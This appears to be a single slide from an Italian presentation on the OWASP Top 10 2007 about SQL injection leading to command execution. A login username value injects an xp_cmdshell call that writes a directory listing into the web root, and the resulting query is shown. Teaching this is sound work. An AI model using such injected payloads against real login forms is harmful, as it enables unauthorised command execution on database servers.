   SQL Injection – Esecuzione di Comandi Username: ' execmaster..xp-cmdshell 'dir > c:\inetpub\wwwroot\blah.txt'-- Password: pippo  Select userName from users where userName=  ‘ ' execmaster..xp-cmdshell 'dir > c:\inetpub\wwwroot\blah.txt ’ -- Possibilità di eseguire comandi solo nel caso in cui l ’ utente utilizzato per l ’ accesso al database sia sa. Top 10 2007 in dettaglio 2/10 